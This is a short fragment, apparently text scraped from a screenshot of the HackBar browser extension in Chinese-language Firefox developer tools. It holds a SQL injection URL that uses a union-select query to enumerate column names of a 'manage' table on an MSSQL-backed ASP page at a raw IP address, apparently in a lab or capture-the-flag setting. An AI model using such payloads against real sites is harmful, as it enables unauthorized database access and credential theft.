 password
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:43301/new_list.asp?id=-2 union all select null,(select top 1 col_name(object_id('manage'),3) from sysobjects),null,null